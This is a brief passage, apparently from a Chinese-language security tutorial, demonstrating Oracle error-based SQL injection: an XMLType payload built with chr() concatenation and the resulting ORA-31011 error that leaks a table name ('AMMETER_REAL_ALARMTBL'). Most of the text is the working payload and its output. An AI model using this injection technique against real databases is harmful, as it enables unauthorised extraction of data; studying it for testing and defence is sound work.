 查询创建工具 查询编辑器
1 r(XMLType(chr(60)||chr(58)||chr(58)||(select table_name from user_tables where rownum=1)||chr(62))) from dual)
信息
[SQL]select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select table_name from user_tables where rownum=1)||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::AMMETER_REAL_ALARMTBL" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec